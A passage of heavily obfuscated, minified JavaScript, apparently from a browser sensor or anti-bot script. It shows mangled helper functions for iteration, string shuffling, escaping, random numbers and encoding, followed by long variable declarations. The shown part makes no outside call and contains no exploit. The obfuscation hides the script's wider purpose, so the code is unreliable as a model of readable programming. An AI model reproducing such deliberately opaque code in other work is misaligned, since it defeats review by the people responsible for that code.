mw:{k5.push(KE);this[TM()[Ql(qr)](I5,Wr,I8,qr)]=M6(hB);var IYz=this[cY()[xX(tC)].apply(null,[PP,DL,DW])][hB][AV()[P3(KE)].apply(null,[hf,dS,tC,DRd])];if(tv(tv(typeof Ks()[Dv(l1)],'undefined')?Ks()[Dv(Wr)].apply(null,[wRd,R7d]):Ks()[Dv(CY)](Y8,lRd),IYz[AV()[P3(Kp)].apply(null,[PP,pJ,QS,w9])]))throw IYz[AV()[P3(dS)](FM,M6([]),Wr,nGd)];var KBz;return KBz=this[cY()[xX(F4)](Xp,M6(Fq),j3)],k5.pop(),KBz;}break;case XO:{var Xmd=bqz[YU];var VRz;k5.push(sL);return VRz=Xmd&&ML(AV()[P3(PS)](MS,ms,EV,cp),typeof C[rE()[Gr(dI)](n6,M6([]),LC,T4)])&&tv(Xmd[cY()[xX(nv)].call(null,Kp,xq,VRd)],C[w5(typeof rE()[Gr(NL)],'undefined')?rE()[Gr(dI)](n6,MS,Kb,T4):rE()[Gr(qr)](jm,p2,xP,ngd)])&&w5(Xmd,C[rE()[Gr(dI)].apply(null,[n6,IC,M6(M6({})),T4])][rE()[Gr(lq)](tS,xq,M6(M6({})),QE)])?cY()[xX(px)].apply(null,[JM,nv,Ptd]):typeof Xmd,k5.pop(),VRz;}break;case jF:{var B3d=bqz[YU];return typeof B3d;}break;case RO:{var h8d=bqz[YU];var ASd=bqz[wA];var AAz=bqz[Kc];k5.push(x4);h8d[ASd]=AAz[w5(typeof AV()[P3(Nb)],'undefined')?AV()[P3(A6)](W8,C6,lS,r6):AV()[P3(DI)](tZ,fJ,HB,IS)];k5.pop();}break;case ft:{var P7z=bqz[YU];var d7z=bqz[wA];var wGz=bqz[Kc];return P7z[d7z]=wGz;}break;case GG:{var FJz=bqz[YU];var Ynz=bqz[wA];var Bcz=bqz[Kc];k5.push(H5);try{var dYz=k5.length;var Gqz=M6([]);var BEz;return BEz=LK(Kc,[AV()[P3(Kp)](PP,M6(hB),Fq,MV),Lv()[xB(dI)].apply(null,[DI,IC,gtd,sZ,NM,LX]),AV()[P3(dS)](FM,M6(hB),Nf,Ctd),FJz.call(Ynz,Bcz)]),k5.pop(),BEz;}catch(h5z){k5.splice(AB(dYz,Fq),Infinity,H5);var wFz;return wFz=LK(Kc,[AV()[P3(Kp)](PP,Nf,hf,MV),Ks()[Dv(CY)](Y8,Mjd),AV()[P3(dS)](FM,A6,nK,Ctd),h5z]),k5.pop(),wFz;}k5.pop();}break;case rc:{return this;}break;case Ec:{var Ezz=bqz[YU];var NTz;k5.push(WAd);return NTz=LK(Kc,[Yf()[mW(G4)].apply(null,[VI,Qq,zp,lzd]),Ezz]),k5.pop(),NTz;}break;case VU:{return this;}break;case rt:{return this;}break;case Hz:{k5.push(JRd);var I5z;return I5z=tv(typeof MX()[mY(JM)],dq('',[][[]]))?MX()[mY(n1)].call(null,p1,tgd):MX()[mY(JM)].apply(null,[dT,d8]),k5.pop(),I5z;}break;case TR:{var dHz=bqz[YU];k5.push(Km);var kJz=C[w5(typeof Ks()[Dv(PS)],dq('',[][[]]))?Ks()[Dv(gp)](NC,Rs):Ks()[Dv(Wr)](l7d,KNd)](dHz);var cTz=[];for(var Bqz in kJz)cTz[w5(typeof MX()[mY(xq)],dq([],[][[]]))?MX()[mY(lq)](T6,wf):MX()[mY(n1)].call(null,vZ,Pq)](Bqz);cTz[VK()[kI(tJ)].apply(null,[nv,lE,MS,Qq])]();var JJz;return JJz=function Nrz(){k5.push(Tp);for(;cTz[tv(typeof MX()[mY(Ol)],dq('',[][[]]))?MX()[mY(n1)](A3,FL):MX()[mY(hB)](vE,jB)];){var WEz=cTz[Yf()[mW(n1)].apply(null,[Sk,lq,NC,xj])]();if(mr(WEz,kJz)){var jnz;return Nrz[AV()[P3(A6)](W8,M6(hB),WB,nq)]=WEz,Nrz[TM()[Ql(qr)](I5,Wr,ddd,fl)]=M6(Fq),k5.pop(),jnz=Nrz,jnz;}}Nrz[TM()[Ql(qr)](I5,Wr,ddd,LP)]=M6(lK[Fq]);var UEz;return k5.pop(),UEz=Nrz,UEz;},k5.pop(),JJz;}break;case Kj:{k5.push(qW);this[TM()[Ql(qr)].apply(null,[I5,Wr,LRd,Um])]=M6(hB);var OBz=this[cY()[xX(tC)](PP,wv,On)][hB][AV()[P3(KE)](hf,Ip,DL,Mx)];if(tv(w5(typeof Ks()[Dv(LC)],'undefined')?Ks()[Dv(CY)].call(null,Y8,XE):Ks()[Dv(Wr)](Np,XC),OBz[AV()[P3(Kp)](PP,f3,W2,rY)]))throw OBz[AV()[P3(dS)](FM,I5,M6(M6({})),wB)];var B5z;return B5z=this[tv(typeof cY()[xX(tI)],'undefined')?cY()[xX(tJ)](Ptd,Uq,If):cY()[xX(F4)](Xp,Nf,mq)],k5.pop(),B5z;}break;case BG:{var Ccz=bqz[YU];var mEz=bqz[wA];var AYz;var YUz;k5.push(Ecd);var lUz;var HJz;var nnz=AV()[P3(P0)].apply(null,[QL,xl,Rq,vGd]);var zBz=Ccz[w5(typeof Yf()[mW(DI)],dq([],[][[]]))?Yf()[mW(Wr)](GV,kY,DL,QNd):Yf()[mW(DI)].apply(null,[x4,Xl,Yl,QM])](nnz);for(HJz=hB;nP(HJz,zBz[MX()[mY(hB)](lcd,jB)]);HJz++){AYz=LT(bT(vHd(mEz,qr),lK[DI]),zBz[MX()[mY(hB)].apply(null,[lcd,jB])]);mEz*=lK[Qq];mEz&=lK[qr];mEz+=lK[gp];mEz&=lK[dI];YUz=LT(bT(vHd(mEz,qr),lK[DI]),zBz[MX()[mY(hB)](lcd,jB)]);mEz*=lK[Qq];mEz&=lK[qr];mEz+=Uw[Ks()[Dv(PS)](xq,F1)]();mEz&=lK[dI];lUz=zBz[AYz];zBz[AYz]=zBz[YUz];zBz[YUz]=lUz;}var Dcz;return Dcz=zBz[cY()[xX(Yl)](sI,M6(M6([])),sL)](nnz),k5.pop(),Dcz;}break;case vU:{var qJz=bqz[YU];k5.push(HUd);if(w5(typeof qJz,Lv()[xB(Wr)].call(null,DI,F4,Ehd,W2,Ip,Rq))){var wYz;return wYz=rE()[Gr(nv)](h9,Yl,M6(M6(Fq)),xT),k5.pop(),wYz;}var JEz;return JEz=qJz[AV()[P3(I0)](jB,M6({}),M6(hB),R9)](new (C[rE()[Gr(QS)].apply(null,[RD,M6(Fq),PP,PP])])(Ks()[Dv(vB)].call(null,j8,hm),AV()[P3(RL)](Es,wm,W2,m5)),cY()[xX(XV)].call(null,FZ,ms,Jdd))[w5(typeof AV()[P3(F4)],dq('',[][[]]))?AV()[P3(I0)](jB,px,Gq,R9):AV()[P3(DI)](nK,Qq,qp,Mzd)](new (C[w5(typeof rE()[Gr(DI)],'undefined')?rE()[Gr(QS)](RD,M6(Fq),JM,PP):rE()[Gr(qr)].apply(null,[gI,wv,vl,pC])])(WL()[KC(Qq)](sjd,d4,PP,S1,Wr),AV()[P3(RL)](Es,EV,pm,m5)),tv(typeof MX()[mY(W2)],dq([],[][[]]))?MX()[mY(n1)](F8,Wp):MX()[mY(tC)](h9,V8))[tv(typeof AV()[P3(Yl)],'undefined')?AV()[P3(DI)](Udd,HZ,dS,QL):AV()[P3(I0)](jB,M6(hB),MS,R9)](new (C[tv(typeof rE()[Gr(Uq)],dq([],[][[]]))?rE()[Gr(qr)].call(null,Ftd,nK,HZ,Xwd):rE()[Gr(QS)].apply(null,[RD,gp,M6(M6([])),PP])])(Ks()[Dv(LX)](kY,pB),AV()[P3(RL)].apply(null,[Es,n1,M6(M6(hB)),m5])),MX()[mY(Uq)].apply(null,[fGd,I8]))[AV()[P3(I0)](jB,M6(M6([])),xl,R9)](new (C[rE()[Gr(QS)](RD,Wr,Vk,PP)])(Ks()[Dv(pm)](Wr,EM),AV()[P3(RL)].apply(null,[Es,NM,M6([]),m5])),MX()[mY(U4)](Ctd,A3))[AV()[P3(I0)].call(null,jB,DI,M6(hB),R9)](new (C[rE()[Gr(QS)](RD,M6([]),M6(M6(hB)),PP)])(cY()[xX(Cs)](Nb,M6(hB),p3),tv(typeof AV()[P3(hB)],dq('',[][[]]))?AV()[P3(DI)].call(null,KAd,LX,PP,E1):AV()[P3(RL)](Es,d4,Ob,m5)),w5(typeof MX()[mY(tC)],dq('',[][[]]))?MX()[mY(QS)](zL,XAd):MX()[mY(n1)](fzd,QM))[AV()[P3(I0)](jB,M6(hB),kY,R9)](new (C[rE()[Gr(QS)].call(null,RD,pJ,M6(Fq),PP)])(Yf()[mW(W2)](YW,Wr,lq,S1),tv(typeof AV()[P3(nv)],dq([],[][[]]))?AV()[P3(DI)].call(null,cAd,gp,zp,GL):AV()[P3(RL)](Es,lq,Nb,m5)),VK()[kI(G4)].apply(null,[qr,g3,sI,nv]))[AV()[P3(I0)].apply(null,[jB,M6(Fq),KE,R9])](new (C[rE()[Gr(QS)].apply(null,[RD,p2,sZ,PP])])(cY()[xX(Q6)](V4,m1,Pb),AV()[P3(RL)](Es,Kb,d4,m5)),MX()[mY(HZ)](Rl,jp))[AV()[P3(I0)](jB,lS,m1,R9)](new (C[rE()[Gr(QS)](RD,sI,Lq,PP)])(Ks()[Dv(d4)](lS,n6),AV()[P3(RL)](Es,EV,M6(M6({})),m5)),MX()[mY(KE)](Gf,xT))[cY()[xX(KE)](gp,NM,vf)](hB,lK[Ip]),k5.pop(),JEz;}break;case lR:{var xcz=bqz[YU];var FEz=bqz[wA];var jTz;k5.push(Scd);return jTz=dq(C[MX()[mY(Qq)].call(null,QY,qr)][tv(typeof rE()[Gr(W2)],dq([],[][[]]))?rE()[Gr(qr)](A8,xl,A6,b8):rE()[Gr(HZ)](B6,Fq,JV,lT)](XX(C[MX()[mY(Qq)](QY,qr)][rE()[Gr(KE)].apply(null,[sB,lq,pJ,p2])](),dq(AB(FEz,xcz),Fq))),xcz),k5.pop(),jTz;}break;case lj:{var fOz=bqz[YU];k5.push(FW);var zsz=new (C[tv(typeof Ks()[Dv(Q6)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[dV,N1]):Ks()[Dv(dS)](xl,rr)])();var bcz=zsz[cY()[xX(wm)](XV,tC,lX)](fOz);var mPz=rE()[Gr(nv)].apply(null,[Gx,KW,jB,xT]);bcz[w5(typeof cY()[xX(wm)],dq([],[][[]]))?cY()[xX(pm)].call(null,KE,pJ,bb):cY()[xX(tJ)].call(null,cp,DI,RHd)](function(QUz){k5.push(RL);mPz+=C[MX()[mY(kY)](RS,I0)][AV()[P3(Yl)].call(null,pm,M6([]),fl,Ll)](QUz);k5.pop();});var Bnz;return Bnz=C[Ks()[Dv(A6)](HB,Ln)](mPz),k5.pop(),Bnz;}break;}};var hZd=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Dcd=function(){return hn.apply(this,[TU,arguments]);};var jgz=function(){return [[hB,hB,hB,hB]];};var Lhz=function(){xBz=[];};var rSd;var HNd;var LW;var Z9;var mRd;function Dv(lBz){return MHz()[lBz];}var Fq,nv,lq,Wr,kY,DI,qr,Qq,gp,dI,mQd,pm,hB,vl,bv,H5,p2,Yl,n1,HB,W2,A6,px,QS,tJ,Kp,Um,vB,jZ,RL,dS,I0,jB,P0,d4,lS,JV,PS,xl,G4,Kb,sZ,sI,LX,F4,Nb,jp,wV,Nf,OY,qp,DL,MS,Es,f3,xP,hf,KW,Cs,pJ,NM,zp,r3,LP,xq,Q6,NC,CY,HZ,fJ,IC,tC,vZ,Rq,Vk,PP,JM,wm,Ip,U4,l1,Gq,WB,Uq,tm,kC,GW,IL,SGd,cL,KE,Ob,XV,YW,Gdd,Lq,m6,Awd,vI,Idd,cp,Ccd,WK,m1,Std,Km,E4,V4,Vm,QL,IRd,Tgd,mD,vY,Ol,g1,VNd,Gjd,q3,xT,gf,ms,Mwd,Y8,OZ,gK,EQd,wf,DK,Thd,Wx,J0,Ntd,QE,vf,TL,dW,mf,kK,w3,EL,tf,LL,jgd,ddd,WHd,wNd,B0,Pwd,BAd,SHd,MI,dC,fRd,ONd,OQd,MK,ljd,nhd,Vwd,Ecd,Zgd,T8,Gzd,WC,X8,Jwd,hZ,Kl,j3,K1,Wf,kS,rwd,rAd,Ozd,fhd,f9,RGd,qcd,m8,pjd,Ddd,wUd,xC,vNd,Ajd,xzd,tK,pW,j7d,x3,b0,RI,Rm,fI,xL,qRd,Rjd,JZ,qD,XW,HUd,Scd,Mcd,FW,Bjd,zQd,Mb,h9,ntd,K7d,R7d,dwd,F3,wGd,QD,Z0,kRd,b8,rl,lRd,V9,JW,Qwd,x8,C6,FNd,DM,E7d,rm,phd,zW,z3,Bgd,LC,UGd,ES,dAd,qzd,EV,lwd,UB,CQd,Pp,Gwd,I5,QC,nM,wv,lT,Ul,pNd,Pq,XD,EHd,mZ,hS,XL,fl,nK,Btd,kGd,dtd,wRd,Ap,zdd,jUd,x1,k4,BW,NL,O8,fC,kM,gS,TC,N3,lZ,Z8,nZ,gm,O1,Hwd,Ldd,Owd,HGd,D8,Fdd,d8,J4,qNd,JRd,rHd,Bhd,T4,OC,ghd,xm,NS,O4,PC,nI,wC,sp,zS,fV,lNd,Qhd,C1,K9,Ohd,VI,V8,L3,mS,T0,MNd,P4,RZ,U1,R4,pp,j1,dV,m3,j8,N4,FL,zf,Z1,wK,Om,r1,EW,tW,Ff,bC,cK,vL,xwd,X1,gI,Zp,CAd,SW,V7d,QRd,S8,WV,xcd,RNd,dRd,pcd,Wjd,nl,SK,l7d,fcd,OI,g9,Z4,FRd,Kdd,Al,bK,ZL,Rl,q4,QW,TI,bZ,ZGd,U3,Pl,Cp,Qp,FD,G9,WAd,xjd,gM,Sgd,w9,Sk,Jtd,LI,VRd,dGd,WNd,TGd,V3,CI,MZ,FM,tI,E3,A3,gL,CW,O0,sL,Gp,x4,p3,Ll,xgd,k3,RD,shd,pdd,kwd,wtd,dNd,IV,Kcd,VHd,QQd,F8,A8,P1,If,Tp,FK,Wcd,gAd,qW,AC,t9,bD,RUd,vC,SC,GX,Gl,xI,YM,RV,jtd,Dwd,I8,n3,ncd,WQd,FZ,C3,W8,Em,Pm,WY,XAd,Wl,WM,fzd,IS,g3,Zwd,Im,MV,fGd,B2,c7d,p1,bAd,Lcd,b3,OW,s3,BQd,Jcd,kjd,AM,Uf,MC,JI,BZ,WD,JD,v3,bL,JL,M0,vm,nwd,EZ,Zcd,C8,dhd,fK,tZ,Kf,l4,SRd,gHd,Y0,TV,ENd,RM,KNd,w0,I4,f0,TW,Bzd,Y9,Xp,N7d,hRd,AGd,vdd,mhd,CRd,TD,Gtd,VD,FC,GC,XJ,JT,QX,Af,IAd,bf,MQd,hQd,pC,Chd,Hzd,gD,SD,hUd,Rzd,m9,nW,OL,VS,OV,Jl,Ygd,lQd,OP,fQd,GL,PJ,DNd,G1,jcd,df,NQd,DRd,SQd,ttd,PB,bcd,lL,Mjd,Mf,hm,rI,jHd,Gf,Jgd,EM,GV,zgd,rC,mtd,GNd,Ehd,vGd,Xl,QM,QNd,lcd,F1,m0,Azd,Ck,MRd,sb,zzd,dK,cZ,KQd,q6,N8,Z7d,C0,KZ,scd,A1,xZ,U7d,tD,sdd,cGd,r9,UAd,zV,jwd,xGd,B8,b1,pf,U8,p0,Wp,lC,dL,D4,YK,UI,Vf,LV,Lk,nS,KS,cQd,Dhd,IGd,nUd,rtd,PAd,Ewd,hcd,E9,FHd,Jm,M7d,D7d,PNd,W1,Qzd,X2,Qf,E1,HI,mm,dZ,FGd,GHd,pI,fAd,MD,GQd,EI,IQd,QI,sjd,pQd,Hhd,BNd,M8,t4,szd,hzd,jNd,nzd,vp,cgd,LNd,EK,ls,vzd,bl,m7d,SAd,fS,JS,M1,lzd,X0,gZ,jM,s9,MM,RAd,Sl,bGd,kZ,jx,Cwd,Mgd,LRd,Fwd,Zzd,YB,Mm,SM,Zm,sf,ql,Yp,QV,tS,K4,tgd,Pcd,z8,BL,M4,hdd,PD,Ywd,s8,JGd,zNd,RW,Vl,z0,hL,g8,Bf,SS,v8,Ep,S1,nQd,mAd,lm,Sr,t8,Vtd,wHd,R9,Jdd,Mzd,Udd,Ftd,Xwd,Ctd,KAd,zL,cAd,rW,Qcd,XK,mk,PL,vgd,FAd,rUd,N1,RHd,RS,zAd,cwd,tcd,Ugd,hNd,jm,q8,J3,N0,II,qm,FUd,GS,rhd,Jzd,QAd,rRd,sHd,tzd,vRd,sK,vUd,YHd,vwd,kL,rgd,wgd,C4,YQd,cjd,v7d,M3,bwd,fp,cD,YL,VC,QHd,HD,hC,bHd,UL,Dtd,L4,GI,DW,z4,PW,Xm,KM,n4,Mhd,k8,xHd,TAd,lW,rGd,NRd,pL,k0,swd,X4,Cjd,xD,ngd,qjd,Sjd,Iwd,ltd,MHd,bNd,KV,Bwd,CV,jQd,c8,r8,PZ,E8,QZ,Add,H9,ptd,AAd,Lwd,cB,vK,Ik,KHd,Ndd,Ncd,JQd,Kjd,njd,sD,Jhd,D0,Ocd,Ucd,JHd,BRd,mzd,tjd,DZ,hhd,UQd,WJ,Utd,c4,TT,Bdd,Sdd,BM,URd,Ktd,Vdd,SNd,Nl,HK,J1,wL,nL,bm,HHd,Etd,sC,rjd,S4,bRd,sGd,MGd,Mp,Np,Wgd,gGd,Ngd,Fcd,H3,nAd,YUd,jRd,Fjd,Acd,j0,qdd,q9,xhd,ZHd,lHd,dcd,HQd,x0,vS,Xtd,ARd,Lgd,GM,r7d,AZ,lf,RK,XC,Fp,km,gNd,lp,fD,Pjd,R1,Pf,nGd,Tcd,wZ,WW,dM,V0,RJ,SI,D3,mjd,XI,sV,Hjd,ZZ,zC,v4,VM,qC,kf,CM,Sp,NZ,gl,YS,J9,tRd,H1,tNd,Of,Lf,bW,SL,qf,PT,WI,jC,gC,n8,V1,tp,pM,VV,zhd,qHd,k9,PHd,k1,PRd,I7d,Pdd,W9,rcd,Ptd,Ghd,T9,fW,nD,n7d,gjd,NNd,DAd,Lzd,D9,Ezd,gtd,zRd,qhd,Dgd,N9,CD,sQd,bQd,JNd,A7d,ED,bjd,xQd,XNd,ZRd,Szd,GZ,HAd,ZD,gdd;var zD;var chz;var Dt,xs,sx,ZP,Or,wc,wE,Pr,CO,Xc,mw,DE,nF,Zh,HE,BO,GN,qJ,Nt,js,qc,Q5,Vz,Rb,hT,xx,In,OA,R2,RT,Jk,XT,nb,Yx,A,xN,qs,Kq,RG,dG,GE,RY,qt,Nn,Gx,pb,bR,JN,T2,Bz,Fs,Ft,AU,n5,vn,Ss,Kz,HT,Sd,On,PA,M2,mU,kX,gg,pk,UF,Qx,JP,Ux,Nw,bG,QN,O6,XG,wb,SN,nR,lj,qT,mF,G,UY,Ex,gJ,jb,VT,MB,Oq,fX,zA,Zj,Ld,qB,OE,SF,R,LY,tF,Ab,nY,vE,Vn,Bq,HJ,Et,xY,VF,gN,DJ,pB,nd,j2,WR,xU,bw,AN,Av,Hv,fU,CN,BP,k2,U5,kJ,C2,fq,VB,Wc,lN,wk,Kx,RR,Nx,UN,mb,zt,OU,Nv,Lc,lw,Jt,Mn,NU,BE,Y,IA,V6,NJ,hz,k7,Vg,gH,t5,Qk,jT,lO,Lx,Fh,qX,Ic,cG,NN,jc,Hs,XP,s5,bh,Wv,Md,fs,qk,ZT,RH,cn,xg,Kt,Dz,wg,xn,X6,Zw,zb,vR,gO,fH,Gc,sN,Nj,mh,Zd,fx,tR,HA,K5,xE,Ud,R7,SG,YY,fw,Bg,UJ,fN,S2,Y7,OX,X5,sG,tb,S6,YO,At,qY,DT,c2,A5,hY,mX,EY,Er,Xb,KY,mT,dX,fz,cT,Sz,XO,Fg,Z6,E7,Zb,Dw,M7,G6,EB,V5,YX,vX,rq,gc,dn,ZE,RO,Gk,CJ,cE,J2,Ax,Cx,Uh,VO,AP,Yb,UP,Pt,cv,HU,dF,nX,BN,gn,Jj,HX,nk,Dj,Bw,hv,gU,Xr,Db,vr,Mh,bP,bs,Hq,tG,HR,IJ,rg,Tt,Qd,bj,x6,TJ,B5,Vb,sg,Gt,NG,kT,f6,hk,IN,tP,Rc,pE,O,Xq,Z,GT,Uk,fk,cq,SP,Qz,Iq,Xx,DO,dg,kr,GJ,nt,LH,KJ,N,B6,zr,Yq,vh,I6,Gs,dU,vk,q2,db,Xh,WE,bH,VP,xG,lP,PX,MH,WO,xJ,IB,tA,kb,bX,Xn,AR,Jv,SR,Qj,Yv,V2,XH,Pn,rG,xj,rY,p5,S5,KF,EJ,gs,Ev,LU,xr,Nr,Yh,Z2,nr,mB,qH,zh,RE,KP,c5,sP,Wn,Kj,Mv,FR,Cb,O2,qg,mP,wY,Hb,vx,K6,Pg,BB,TP,P6,QG,gr,MU,MA,NT,E2,m5,kP,mn,G7,bk,Ht,QT,pY,BH,UG,lE,fT,ws,Tw,H7,dP,BY,xR,JR,VU,wj,jF,Mq,Br,Fz,Lr,Ec,JY,W5,PU,nq,j6,Tb,Vs,EH,hX,OJ,Iv,Kv,Dr,Yz,tg,JX,Ek,t6,Ut,lG,Gb,Aj,jG,V,GY,Aq,Ez,c7,Tk,Qs,P5,vd,jw,sj,n6,pr,EN,xv,wh,Tv,wq,Ys,vb,p6,Xw,Dg,dc,Jz,pR,hr,fg,Oh,Jn,jh,GG,gq,vg,X,dJ,lh,cX,jJ,zc,lR,tH,Cc,nh,jr,rk,zT,z6,gP,kd,pT,KR,BG,Y2,fB,SJ,CX,LE,CT,qG,Ow,Zn,Gz,Cv,q,wP,jR,bn,Hk,Vx,d7,As,s2,Ib,R5,LJ,Cz,HF,TY,jj,bA,JU,kk,vT,l7,RN,Rx,nB,HG,WG,r7,Eq,IP,H6,Yw,XE,ck,bd,DP,EF,Zc,rX,dT,mv,rr,Uv,Fr,f7,Js,Tr,FF,Px,Yk,Zq,L6,rs,CB,ht,Zx,cc,kq,DX,Az,G2,rv,kG,rx,qx,YF,lF,vc,kn,JH,l6,Th,zv,YP,D6,Eb,GU,Lh,nJ,D2,Ln,sd,ss,Sx,JB,w,F5,sv,P2,m2,Yc,OH,nz,mx,Ed,Tc,hx,kv,fh,Cw,T,E,dj,TX,Tj,tU,F2,QY,Rs,U,VE,Jr,dx,lx,DA,ds,Dx,DY,ZX,nj,rH,VJ,d6,Bk,v5,ON,ZR,N2,mz,PH,Dd,qb,NX,fF,U2,Fj,th,qj,cx,Ir,YJ,gG,k6,gE,Ub,Vq,Rz,MR,Bd,dv,E6,HY,IH,gY,FB,wr,Gj,pg,vF,zn,c6,pP,kA,Pv,St,HN,hG,Ps,WT,I2,cO,GP,FE,wR,w6,EX,Pk,Ws,Gn,kE,bx,lz,Bn,lU,wU,F6,Wb,Z7,Gd,TF,ps,BT,lJ,QA,rJ,OT,nx,AH,wN,UE,XB,vv,gh,Rn,dE,vU,ft,M5,Bv,Hn,z5,b5,hs,z7,Jq,cg,Zs,V7,hd,ZN,Fw,lv,IX,cP,Ds,MP,IE,nE,lH,pn,sn,zN,r6,Rv,L,Sb,Q2,Wt,sA,tr,Vd,rO,Yj,Ph,SO,R6,mt,ZA,pv,En,l2,EP,Aw,UX,wG,kB,g7,NE,v6,Tx,Mg,IR,fr,tX,wT,Pd,bJ,OG,Mw,KT,BF,MT,hb,SX,VX,B7,WN,Ar,sB,n2,zk,Dq,jg,Ew,Gg,nH,Ov,KH,st,Sn,LO,YE,bE,z2,Ur,Kr,H,hA,Zg,Rr,Wg,d5,qn,EO,Jx,FY,Xv,Sc,O7,gv,jk,Nq,Rk,PF,g6,w2,Us,rB,Ix,Vv,dk,vP,AJ,FT,zR,LN,Ct,dB,tq,zE,jv,Od,QB,Bs,Bj,sJ,A2,vq,xc,dO,Ug,cr,g5,wX,hP,mR,Bb,dR,ZY,zU,H2,IY,qP,Hz,YN,NR,Bx,NY,W6,FJ,cH,ZG,lX,An,N6,cs,bb,Gv,ZB,RP,TN,Fv,x7,lr,tN,zJ,Sw,fb,Hj,Zr,ME,T5,VN,gx,Fk,tn,SU,kH,hq,j5,mq,xk,zX,Ch,sH,rz,C5,Kh,md,Yr,I,fE,FX,Xs,T7,ZJ,Rw,Mx,NB,zs,pH,C7,JJ,A7,TR,Xg,BJ,TE,tk,dA,YT,YR,fR,RX,r5,mE,cb,X7,qR,lg,g2,MY,Fx,MG,rb,Uz,kN,KN,kO,xh,Z5,VG,jP,kx,gb,Tz,D5,Lb,hU,fG,gF,Cr,KB,zY,Dn,jA,mJ,Xd,AY,AX,SA,VY,LB,rT,sX,OF,mj,Qt,ct,xO,nT,MF,vs,jz,pN,jN,SE,sE,vw,Ts,f5,IO,jq,sq,Ox,rc,fO,ng,RB,Cn,qd,Un,dY,ST,qE,lY,Hc,N7,SB,ks,j7,PO,s7,U7,Rt,MJ,Zv,bB,Ns,fv,lb,cJ,UT,zq,UA,rn,Oj,E5,rP,tY,Qn,kh,Y6,PY,T6,rF,pU,kF,WX,Zz,K2,gk,Uj,zx,CR,Ok,TB,Xk,Vr,N5,zj,w7,BR,EU,x2,sT,IT,r2,ER,Kn,wB,fj,Pb,Rh,L2,Rj,sh,Fn,RU,XR,wJ,Pj,CG,jY,EA,U6,mG,b6,HH,ZO,gd,fY,mH,J6,FP,tx,Ih,hH,l5,cz,sz,XY,TU;var k5;var mHd;function Gr(j5z){return MHz()[j5z];}var xBz;var sAd;var EAd;var mld;return LK.call(this,p7);var tUd;var kNd;var wAd;function qS(vJz){return r4d()[vJz];}var Dzd;var X7d;var Ltd;var ZSd;var S9;function hg(){Uw=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!=='undefined'){C=window;}else if(typeof global!==[]+[][[]]){C=global;}else{C=this;}}var cW;function cY(){var EOz=[];cY=function(){return EOz;};return EOz;}function kI(MEz){return r4d()[MEz];}function WL(){var vEz=[]['\x6b\x65\x79\x73']();WL=function(){return vEz;};return vEz;}var gqz;function rE(){var Rvz=[];rE=function(){return Rvz;};return Rvz;}function TM(){var DFz=Object['\x63\x72\x65\x61\x74\x65']({});TM=function(){return DFz;};return DFz;}var Qv;function Rzz(FRz){var Lqz=FRz;var zcz;do{zcz=LT(cBz(Lqz),Wx);Lqz=zcz;}while(ML(zcz,FRz));return zcz;}var x7d;function Aqz(){Zw=wO+LG*rt,pE=wO+Kc*rt+Jh*rt*rt+rt*rt*rt,Sw=wO+Zt*rt+Kc*rt*rt,XG=Zt+bg*rt+bU*rt*rt,Tc=wO+Kc*rt+bg*rt*rt,wB=Zt+bg*rt+p7*rt*rt+rt*rt*rt,kv=bU+YU*rt+rt*rt+rt*rt*rt,wJ=Zt+Kc*rt+bU*rt*rt+rt*rt*rt,SJ=Jh+Jh*rt+wO*rt*rt+rt*rt*rt,Dg=Kc+bg*rt+rt*rt,JX=LG+Zt*rt+bg*rt*rt+rt*rt*rt,xr=bU+p7*rt+LG*rt*rt+rt*rt*rt,Ew=p7+wO*rt,HF=wO+YU*rt+Zt*rt*rt,Bj=LG+Kc*rt+p7*rt*rt,T2=Kc+Jh*rt+rt*rt+rt*rt*rt,vh=YU+p7*rt,JU=Zt+wO*rt+Kc*rt*rt,Hk=p7+bg*rt+Kc*rt*rt+rt*rt*rt,lh=Jh+Zt*rt,v5=LG+LG*rt+wO*rt*rt+rt*rt*rt,BN=wA+rt+wO*rt*rt,Kz=Kc+bU*rt+Zt*rt*rt,cn=wO+bU*rt+Kc*rt*rt+rt*rt*rt,YJ=wA+bU*rt+wO*rt*rt+rt*rt*rt,A=Jh+YU*rt+bg*rt*rt,N7=wA+Kc*rt+rt*rt,nq=wO+bg*rt+LG*rt*rt+rt*rt*rt,Bv=bg+Zt*rt+wO*rt*rt+rt*rt*rt,UX=Jh+bU*rt+rt*rt+rt*rt*rt,zA=wA+wO*rt,Cb=p7+Zt*rt+bg*rt*rt+rt*rt*rt,D5=wO+bg*rt+Zt*rt*rt+rt*rt*rt,m5=Zt+Kc*rt+Kc*rt*rt+rt*rt*rt,ZN=YU+Zt*rt,mx=Zt+bU*rt+LG*rt*rt+rt*rt*rt,Xs=bg+bU*rt+wO*rt*rt+rt*rt*rt,pR=Kc+YU*rt+Jh*rt*rt,Bz=Kc+Kc*rt+Zt*rt*rt,gP=Jh+p7*rt+bg*rt*rt+rt*rt*rt,ON=Zt+bU*rt+rt*rt,pU=wA+rt+Zt*rt*rt,SO=Zt+bg*rt+wO*rt*rt,cP=bU+YU*rt+Kc*rt*rt+rt*rt*rt,Fj=p7+Zt*rt+Kc*rt*rt,fj=wA+LG*rt+wO*rt*rt,C7=bU+wO*rt+bg*rt*rt,EH=Kc+wO*rt+Kc*rt*rt,w=YU+wO*rt+rt*rt+rt*rt*rt,Rc=LG+LG*rt+Jh*rt*rt,Yj=Jh+bU*rt,ST=bg+rt+YU*rt*rt+rt*rt*rt,sJ=p7+Kc*rt+YU*rt*rt+rt*rt*rt,hv=Jh+YU*rt+rt*rt+rt*rt*rt,Oh=LG+LG*rt+wO*rt*rt,xG=bg+Zt*rt+Jh*rt*rt,HG=YU+Jh*rt,hX=bU+Jh*rt+wO*rt*rt+rt*rt*rt,kr=wA+Jh*rt+Jh*rt*rt+rt*rt*rt,MB=Jh+LG*rt+Jh*rt*rt+rt*rt*rt,Ow=LG+YU*rt+Kc*rt*rt,K2=Jh+p7*rt+Kc*rt*rt+rt*rt*rt,FX=LG+bU*rt+YU*rt*rt+rt*rt*rt,Wv=p7+YU*rt+bg*rt*rt+rt*rt*rt,Bk=Kc+p7*rt+bg*rt*rt+rt*rt*rt,jN=p7+LG*rt+p7*rt*rt,rJ=Jh+bg*rt+YU*rt*rt+rt*rt*rt,ws=Kc+bU*rt+bg*rt*rt+rt*rt*rt,Ek=Zt+Zt*rt+Jh*rt*rt+rt*rt